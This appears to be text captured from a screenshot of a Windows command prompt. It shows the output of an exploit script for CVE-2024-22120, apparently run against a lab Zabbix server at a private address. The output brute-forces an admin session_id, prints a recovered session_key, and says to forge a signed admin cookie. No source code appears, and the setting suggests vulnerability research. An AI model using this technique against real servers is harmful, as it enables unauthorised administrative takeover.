 管理员: 命令提示符
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=000000000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=0000000000000000000000000000000
(+) trying c=0[x] Opening connection to 192.168.198.136 on port 10051
(+) session_id=00000000000000000000000000000000
(+) admin session_id=00000000000000000000000000000000
(+) session_key=522e480a9bef42c94038f24570448e06, admin session_id=00000000000000000000000000000000. Now you can genereate admin zbx_cookie and sign it with session_key
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-22120>